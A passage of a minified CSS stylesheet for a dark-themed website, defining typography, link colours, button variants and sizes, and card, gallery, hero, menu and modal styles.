UI",Helvetica,Arial,sans-serif;color:rgba(255,255,255,0.7)}h1,h2,h3,h4,h5,h6,strong{font-weight:700}h1{font-size:2.5rem;color:rgba(255,255,255,0.8)}@media (max-width: 499px){h1{font-size:2rem}}h2{font-size:1.9rem;color:rgba(255,255,255,0.8)}@media (max-width: 499px){h2{font-size:1.5rem}}h3{font-size:1.5rem;color:rgba(255,255,255,0.8)}@media (max-width: 499px){h3{font-size:1.35rem}}h4{font-size:1.2rem;color:rgba(255,255,255,0.7)}@media (max-width: 499px){h4{font-size:1.15rem}}h5{font-size:1rem;color:rgba(255,255,255,0.7)}@media (max-width: 499px){h5{font-size:1rem}}h6{font-size:1rem;color:rgba(255,255,255,0.5)}@media (max-width: 499px){h6{font-size:1rem}}a{font-weight:700;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}a,a:link,a:visited{text-decoration:none}.root[data-is-touch="false"] a:hover{text-decoration:underline}.root[data-is-touch] a.active,.root[data-is-touch] a:active{text-decoration:none}a,a:link,a:visited{color:#ff9500}.root[data-is-touch="false"] a:hover{color:#b86b00}.root[data-is-touch] a.active,.root[data-is-touch] a:active{color:#6b3f00}a.disabled,a:disabled{color:rgba(255,149,0,0.2) !important}pre,code{font-family:Menlo,Monaco,Consolas,Andale Mono,lucida console,Courier New,monospace}code{font-size:.9rem;line-height:1.4}figure>img{display:block}figcaption{font-size:.85rem}button{padding:0;margin:0;font-size:1rem;cursor:pointer;background-color:transparent;border-width:0;outline:none}input::-ms-clear{display:none}input:focus{outline:none}.mermaidTooltip{display:none}@media print{a,a:link,a:visited{text-decoration:underline}.root[data-is-touch="false"] a:hover{text-decoration:underline}.root[data-is-touch] a.active,.root[data-is-touch] a:active{text-decoration:underline}img,tr,pre,blockquote{page-break-inside:avoid}}.button,.swiper__button{display:inline-block;font-weight:700;line-height:1 !important;text-decoration:none !important;cursor:pointer;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button svg,.swiper__button svg{width:1rem;height:1rem}.button.disabled,.disabled.swiper__button,.button:disabled,.swiper__button:disabled{cursor:not-allowed}.button--primary{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--primary svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--primary,.button--primary:link,.button--primary:visited{color:rgba(255,255,255,0.8);background-color:#ff9500}.button--primary svg path,.button--primary:link svg path,.button--primary:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .button--primary:hover{color:rgba(255,255,255,0.8);background-color:#b86b00}.root[data-is-touch="false"] .button--primary:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--primary.active,.root[data-is-touch] .button--primary:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--primary.active svg path,.root[data-is-touch] .button--primary:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--primary.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--primary.focus svg path{fill:default}.button--primary.disabled,.button--primary:disabled{color:rgba(255,255,255,0.2) !important;background-color:#ff9500 !important}.button--primary.disabled svg path,.button--primary:disabled svg path{fill:rgba(255,255,255,0.2) !important}.button--secondary{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--secondary svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--secondary,.button--secondary:link,.button--secondary:visited{color:rgba(255,255,255,0.8);background-color:#202020}.button--secondary svg path,.button--secondary:link svg path,.button--secondary:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .button--secondary:hover{color:rgba(255,255,255,0.8);background-color:#000}.root[data-is-touch="false"] .button--secondary:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--secondary.active,.root[data-is-touch] .button--secondary:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--secondary.active svg path,.root[data-is-touch] .button--secondary:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--secondary.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--secondary.focus svg path{fill:default}.button--secondary.disabled,.button--secondary:disabled{color:rgba(255,255,255,0.4) !important;background-color:#202020 !important}.button--secondary.disabled svg path,.button--secondary:disabled svg path{fill:rgba(255,255,255,0.4) !important}.button--success{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--success svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--success,.button--success:link,.button--success:visited{color:rgba(255,255,255,0.8);background-color:#5baa34}.button--success svg path,.button--success:link svg path,.button--success:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .button--success:hover{color:rgba(255,255,255,0.8);background-color:#3e7323}.root[data-is-touch="false"] .button--success:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--success.active,.root[data-is-touch] .button--success:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--success.active svg path,.root[data-is-touch] .button--success:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--success.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--success.focus svg path{fill:default}.button--success.disabled,.button--success:disabled{color:rgba(255,255,255,0.2) !important;background-color:#5baa34 !important}.button--success.disabled svg path,.button--success:disabled svg path{fill:rgba(255,255,255,0.2) !important}.button--info{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--info svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--info,.button--info:link,.button--info:visited{color:rgba(255,255,255,0.8);background-color:#1c7cd4}.button--info svg path,.button--info:link svg path,.button--info:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .button--info:hover{color:rgba(255,255,255,0.8);background-color:#145795}.root[data-is-touch="false"] .button--info:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--info.active,.root[data-is-touch] .button--info:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--info.active svg path,.root[data-is-touch] .button--info:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--info.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--info.focus svg path{fill:default}.button--info.disabled,.button--info:disabled{color:rgba(255,255,255,0.2) !important;background-color:#1c7cd4 !important}.button--info.disabled svg path,.button--info:disabled svg path{fill:rgba(255,255,255,0.2) !important}.button--warning{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--warning svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--warning,.button--warning:link,.button--warning:visited{color:rgba(255,255,255,0.8);background-color:#c9771f}.button--warning svg path,.button--warning:link svg path,.button--warning:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .button--warning:hover{color:rgba(255,255,255,0.8);background-color:#8b5215}.root[data-is-touch="false"] .button--warning:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--warning.active,.root[data-is-touch] .button--warning:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--warning.active svg path,.root[data-is-touch] .button--warning:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--warning.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--warning.focus svg path{fill:default}.button--warning.disabled,.button--warning:disabled{color:rgba(255,255,255,0.2) !important;background-color:#c9771f !important}.button--warning.disabled svg path,.button--warning:disabled svg path{fill:rgba(255,255,255,0.2) !important}.button--error{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--error svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--error,.button--error:link,.button--error:visited{color:rgba(255,255,255,0.8);background-color:#da3d45}.button--error svg path,.button--error:link svg path,.button--error:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .button--error:hover{color:rgba(255,255,255,0.8);background-color:#ae2128}.root[data-is-touch="false"] .button--error:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--error.active,.root[data-is-touch] .button--error:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--error.active svg path,.root[data-is-touch] .button--error:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--error.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--error.focus svg path{fill:default}.button--error.disabled,.button--error:disabled{color:rgba(255,255,255,0.2) !important;background-color:#da3d45 !important}.button--error.disabled svg path,.button--error:disabled svg path{fill:rgba(255,255,255,0.2) !important}.button--theme-light{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--theme-light svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--theme-light,.button--theme-light:link,.button--theme-light:visited{color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.8)}.button--theme-light svg path,.button--theme-light:link svg path,.button--theme-light:visited svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .button--theme-light:hover{color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.8)}.root[data-is-touch="false"] .button--theme-light:hover svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch] .button--theme-light.active,.root[data-is-touch] .button--theme-light:active{color:rgba(255,255,255,0.7);background-color:#148337}.root[data-is-touch] .button--theme-light.active svg path,.root[data-is-touch] .button--theme-light:active svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch] .button--theme-light.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--theme-light.focus svg path{fill:default}.button--theme-light.disabled,.button--theme-light:disabled{color:rgba(255,255,255,0.4) !important;background-color:rgba(0,0,0,0.8) !important}.button--theme-light.disabled svg path,.button--theme-light:disabled svg path{fill:rgba(255,255,255,0.4) !important}.button--theme-dark{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--theme-dark svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--theme-dark,.button--theme-dark:link,.button--theme-dark:visited{color:#222;background-color:rgba(255,255,255,0.8)}.button--theme-dark svg path,.button--theme-dark:link svg path,.button--theme-dark:visited svg path{fill:#222}.root[data-is-touch="false"] .button--theme-dark:hover{color:#222;background-color:rgba(219,219,219,0.8)}.root[data-is-touch="false"] .button--theme-dark:hover svg path{fill:#222}.root[data-is-touch] .button--theme-dark.active,.root[data-is-touch] .button--theme-dark:active{color:#222;background-color:#148337}.root[data-is-touch] .button--theme-dark.active svg path,.root[data-is-touch] .button--theme-dark:active svg path{fill:#222}.root[data-is-touch] .button--theme-dark.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--theme-dark.focus svg path{fill:default}.button--theme-dark.disabled,.button--theme-dark:disabled{color:rgba(34,34,34,0.2) !important;background-color:rgba(255,255,255,0.8) !important}.button--theme-dark.disabled svg path,.button--theme-dark:disabled svg path{fill:rgba(34,34,34,0.2) !important}.button--outline-primary{color:#ff9500;border:1px solid #ff9500;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-primary svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-primary,.button--outline-primary:link,.button--outline-primary:visited{color:#ff9500;background-color:transparent}.button--outline-primary svg path,.button--outline-primary:link svg path,.button--outline-primary:visited svg path{fill:#ff9500}.root[data-is-touch="false"] .button--outline-primary:hover{color:rgba(255,255,255,0.8);background-color:#ff9500}.root[data-is-touch="false"] .button--outline-primary:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-primary.active,.root[data-is-touch] .button--outline-primary:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--outline-primary.active svg path,.root[data-is-touch] .button--outline-primary:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-primary.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--outline-primary.focus svg path{fill:default}.button--outline-primary.disabled,.button--outline-primary:disabled{color:rgba(255,149,0,0.2) !important;background-color:transparent !important}.button--outline-primary.disabled svg path,.button--outline-primary:disabled svg path{fill:rgba(255,149,0,0.2) !important}.button--outline-secondary{color:#202020;border:1px solid #202020;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-secondary svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-secondary,.button--outline-secondary:link,.button--outline-secondary:visited{color:#202020;background-color:transparent}.button--outline-secondary svg path,.button--outline-secondary:link svg path,.button--outline-secondary:visited svg path{fill:#202020}.root[data-is-touch="false"] .button--outline-secondary:hover{color:rgba(255,255,255,0.8);background-color:#202020}.root[data-is-touch="false"] .button--outline-secondary:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-secondary.active,.root[data-is-touch] .button--outline-secondary:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--outline-secondary.active svg path,.root[data-is-touch] .button--outline-secondary:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-secondary.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--outline-secondary.focus svg path{fill:default}.button--outline-secondary.disabled,.button--outline-secondary:disabled{color:rgba(32,32,32,0.4) !important;background-color:transparent !important}.button--outline-secondary.disabled svg path,.button--outline-secondary:disabled svg path{fill:rgba(32,32,32,0.4) !important}.button--outline-success{color:#5baa34;border:1px solid #5baa34;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-success svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-success,.button--outline-success:link,.button--outline-success:visited{color:#5baa34;background-color:transparent}.button--outline-success svg path,.button--outline-success:link svg path,.button--outline-success:visited svg path{fill:#5baa34}.root[data-is-touch="false"] .button--outline-success:hover{color:rgba(255,255,255,0.8);background-color:#5baa34}.root[data-is-touch="false"] .button--outline-success:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-success.active,.root[data-is-touch] .button--outline-success:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--outline-success.active svg path,.root[data-is-touch] .button--outline-success:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-success.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--outline-success.focus svg path{fill:default}.button--outline-success.disabled,.button--outline-success:disabled{color:rgba(91,170,52,0.2) !important;background-color:transparent !important}.button--outline-success.disabled svg path,.button--outline-success:disabled svg path{fill:rgba(91,170,52,0.2) !important}.button--outline-info{color:#1c7cd4;border:1px solid #1c7cd4;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-info svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-info,.button--outline-info:link,.button--outline-info:visited{color:#1c7cd4;background-color:transparent}.button--outline-info svg path,.button--outline-info:link svg path,.button--outline-info:visited svg path{fill:#1c7cd4}.root[data-is-touch="false"] .button--outline-info:hover{color:rgba(255,255,255,0.8);background-color:#1c7cd4}.root[data-is-touch="false"] .button--outline-info:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-info.active,.root[data-is-touch] .button--outline-info:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--outline-info.active svg path,.root[data-is-touch] .button--outline-info:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-info.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--outline-info.focus svg path{fill:default}.button--outline-info.disabled,.button--outline-info:disabled{color:rgba(28,124,212,0.2) !important;background-color:transparent !important}.button--outline-info.disabled svg path,.button--outline-info:disabled svg path{fill:rgba(28,124,212,0.2) !important}.button--outline-warning{color:#c9771f;border:1px solid #c9771f;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-warning svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-warning,.button--outline-warning:link,.button--outline-warning:visited{color:#c9771f;background-color:transparent}.button--outline-warning svg path,.button--outline-warning:link svg path,.button--outline-warning:visited svg path{fill:#c9771f}.root[data-is-touch="false"] .button--outline-warning:hover{color:rgba(255,255,255,0.8);background-color:#c9771f}.root[data-is-touch="false"] .button--outline-warning:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-warning.active,.root[data-is-touch] .button--outline-warning:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--outline-warning.active svg path,.root[data-is-touch] .button--outline-warning:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-warning.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--outline-warning.focus svg path{fill:default}.button--outline-warning.disabled,.button--outline-warning:disabled{color:rgba(201,119,31,0.2) !important;background-color:transparent !important}.button--outline-warning.disabled svg path,.button--outline-warning:disabled svg path{fill:rgba(201,119,31,0.2) !important}.button--outline-error{color:#da3d45;border:1px solid #da3d45;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-error svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-error,.button--outline-error:link,.button--outline-error:visited{color:#da3d45;background-color:transparent}.button--outline-error svg path,.button--outline-error:link svg path,.button--outline-error:visited svg path{fill:#da3d45}.root[data-is-touch="false"] .button--outline-error:hover{color:rgba(255,255,255,0.8);background-color:#da3d45}.root[data-is-touch="false"] .button--outline-error:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-error.active,.root[data-is-touch] .button--outline-error:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .button--outline-error.active svg path,.root[data-is-touch] .button--outline-error:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .button--outline-error.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--outline-error.focus svg path{fill:default}.button--outline-error.disabled,.button--outline-error:disabled{color:rgba(218,61,69,0.2) !important;background-color:transparent !important}.button--outline-error.disabled svg path,.button--outline-error:disabled svg path{fill:rgba(218,61,69,0.2) !important}.button--outline-theme-light{color:rgba(0,0,0,0.8);border:1px solid rgba(0,0,0,0.8);-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-theme-light svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-theme-light,.button--outline-theme-light:link,.button--outline-theme-light:visited{color:rgba(0,0,0,0.8);background-color:transparent}.button--outline-theme-light svg path,.button--outline-theme-light:link svg path,.button--outline-theme-light:visited svg path{fill:rgba(0,0,0,0.8)}.root[data-is-touch="false"] .button--outline-theme-light:hover{color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.8)}.root[data-is-touch="false"] .button--outline-theme-light:hover svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch] .button--outline-theme-light.active,.root[data-is-touch] .button--outline-theme-light:active{color:rgba(255,255,255,0.7);background-color:#148337}.root[data-is-touch] .button--outline-theme-light.active svg path,.root[data-is-touch] .button--outline-theme-light:active svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch] .button--outline-theme-light.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--outline-theme-light.focus svg path{fill:default}.button--outline-theme-light.disabled,.button--outline-theme-light:disabled{color:rgba(0,0,0,0.4) !important;background-color:transparent !important}.button--outline-theme-light.disabled svg path,.button--outline-theme-light:disabled svg path{fill:rgba(0,0,0,0.4) !important}.button--outline-theme-dark{color:rgba(255,255,255,0.8);border:1px solid rgba(255,255,255,0.8);-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-theme-dark svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.button--outline-theme-dark,.button--outline-theme-dark:link,.button--outline-theme-dark:visited{color:rgba(255,255,255,0.8);background-color:transparent}.button--outline-theme-dark svg path,.button--outline-theme-dark:link svg path,.button--outline-theme-dark:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .button--outline-theme-dark:hover{color:#222;background-color:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .button--outline-theme-dark:hover svg path{fill:#222}.root[data-is-touch] .button--outline-theme-dark.active,.root[data-is-touch] .button--outline-theme-dark:active{color:#222;background-color:#148337}.root[data-is-touch] .button--outline-theme-dark.active svg path,.root[data-is-touch] .button--outline-theme-dark:active svg path{fill:#222}.root[data-is-touch] .button--outline-theme-dark.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .button--outline-theme-dark.focus svg path{fill:default}.button--outline-theme-dark.disabled,.button--outline-theme-dark:disabled{color:rgba(255,255,255,0.2) !important;background-color:transparent !important}.button--outline-theme-dark.disabled svg path,.button--outline-theme-dark:disabled svg path{fill:rgba(255,255,255,0.2) !important}.button--pill{border-radius:6rem}.button--rounded{border-radius:.4rem}.button--circle,.swiper__button{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;border-radius:50%}.button--md,.button--pill,.button--rounded,.button--circle,.swiper__button{padding:.45rem .6333333333rem;font-size:1rem}.button--md.button--circle,.button--circle,.swiper__button{width:1.9rem;height:1.9rem}.button--xs{padding:.25rem .4rem;font-size:.7rem}.button--xs.button--circle,.button--xs.swiper__button{width:1.2rem;height:1.2rem}.button--sm{padding:.325rem .5rem;font-size:.85rem}.button--sm.button--circle,.button--sm.swiper__button{width:1.5rem;height:1.5rem}.button--lg{padding:.525rem .7666666667rem;font-size:1.25rem}.button--lg.button--circle,.button--lg.swiper__button{width:2.3rem;height:2.3rem}.button--xl{padding:.65rem .9333333333rem;font-size:1.5rem}.button--xl.button--circle,.button--xl.swiper__button{width:2.8rem;height:2.8rem}.image{max-width:100%}.image--md,.image{width:12rem}.image--xl{width:20em}.image--lg{width:16rem}.image--sm{width:8rem}.image--xs{width:4rem}.card{max-width:18rem;border-radius:.4rem;box-shadow:0 4px 8px rgba(0,0,0,0.23),0 1px 3px rgba(0,0,0,0.08),0 6px 12px rgba(0,0,0,0.02);-webkit-transition:box-shadow .4s ease-in-out;transition:box-shadow .4s ease-in-out}.card>:first-child{border-top-left-radius:.4rem;border-top-right-radius:.4rem}.card>:last-child{border-bottom-right-radius:.4rem;border-bottom-left-radius:.4rem}.cell>.card{max-width:unset}.card__content{padding:.5rem 1rem}.card__header,.card__header>a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.card__header,.card__header:link,.card__header:visited,.card__header>a,.card__header>a:link,.card__header>a:visited{text-decoration:none}.root[data-is-touch="false"] .card__header:hover,.root[data-is-touch="false"] .card__header>a:hover{text-decoration:underline}.root[data-is-touch] .card__header.active,.root[data-is-touch] .card__header:active,.root[data-is-touch] .card__header>a.active,.root[data-is-touch] .card__header>a:active{text-decoration:none}.card__header,.card__header:link,.card__header:visited,.card__header>a,.card__header>a:link,.card__header>a:visited{color:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .card__header:hover,.root[data-is-touch="false"] .card__header>a:hover{color:#ff9500}.root[data-is-touch] .card__header.active,.root[data-is-touch] .card__header:active,.root[data-is-touch] .card__header>a.active,.root[data-is-touch] .card__header>a:active{color:#b36800}.card__header.disabled,.card__header:disabled,.card__header>a.disabled,.card__header>a:disabled{color:rgba(255,255,255,0.2) !important}.card__image{position:relative;width:100%}.card__image>img{display:block;width:100%;height:auto;border-radius:inherit}.card__image>.overlay{position:absolute;width:100%;max-height:100%;padding:.5rem}.card__image>.overlay a{text-decoration:none !important}.card__image>.overlay,.card__image>.overlay--top{top:0;bottom:auto;border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-right-radius:0;border-bottom-left-radius:0}.card__image>.overlay--bottom{top:auto;bottom:0;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.card__image>.overlay--full{top:0;bottom:0}.card__image>.overlay,.card__image>.overlay--dark{background-color:rgba(0,0,0,0.4)}.card__image>.overlay--light{background:rgba(255,255,255,0.4)}.card--clickable{cursor:pointer;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.root[data-is-touch="false"] .card--clickable:hover{box-shadow:0 8px 16px rgba(0,0,0,0.23),0 2px 6px rgba(0,0,0,0.08),0 12px 24px rgba(0,0,0,0.02)}.root[data-is-touch="false"] .card--clickable:hover .card__image>img{height:inherit}.card--flat{box-shadow:none}.card--flat .card__image>img{border-radius:.4rem}.card--flat .card__content{padding-top:0;padding-left:0}.gallery{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.gallery__swiper{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1}.gallery-item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;height:100%;overflow:hidden}.gallery-item__main{display:block}.hero{background-position:50% 50%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;background-size:cover}.hero h1{font-size:3.5rem}.hero h2{font-size:2.5rem}.hero h3{font-size:2rem}.hero h4{font-size:1.75rem}.hero h5{font-size:1.5rem}.hero h6{font-size:1.5rem}.hero p{font-size:1.5rem}@media (max-width: 1023px){.hero h1{font-size:3rem}.hero h2{font-size:2rem}.hero h3{font-size:1.75rem}.hero h4{font-size:1.5rem}.hero h5{font-size:1.25rem}.hero h6{font-size:1.25rem}.hero p{font-size:1.25rem}}@media (max-width: 499px){.hero h1{font-size:2rem}.hero h2{font-size:1.5rem}.hero h3{font-size:1.35rem}.hero h4{font-size:1.15rem}.hero h5{font-size:1rem}.hero h6{font-size:1rem}.hero p{font-size:1rem}}.hero--center{text-align:center}.hero__content{margin:3rem}@media (max-width: 1023px){.hero__content{margin:3rem 1.5rem}}@media (max-width: 499px){.hero__content{margin:1.5rem 1rem}}.heros>.hero{margin:3rem}@media (max-width: 1023px){.heros>.hero{margin:1rem}}@media (max-width: 499px){.heros>.hero{margin:.5rem 0}}.menu{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:0;margin-bottom:0;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.menu>li{margin-top:.25rem;margin-bottom:.25rem;margin-right:.25rem;list-style-type:none}.menu>li:last-child{margin-right:0}.menu--vertical{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:normal;-ms-flex-align:normal;-webkit-align-items:normal;-moz-align-items:normal;align-items:normal}.menu--vertical>li{margin-right:0}.menu--inline{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.menu--center,.hero--center .menu{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.menu--nowrap{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.menu--grow{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.modal{position:fixed;top:0;left:0;z-index:999;width:100%;height:100%;color:rgba(255,255,255,0.7);touch-action:none;background-color:rgba(0,0,0,0.9);opacity:0;-webkit-transform:translate(100%, 0);transform:translate(100%, 0);-webkit-transition:opacity .4s ease-in-out,transform 0s .4s ease-in-out;transition:opacity .4s ease-in-out,transform 0s .4s ease-in-out}.modal--show{opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 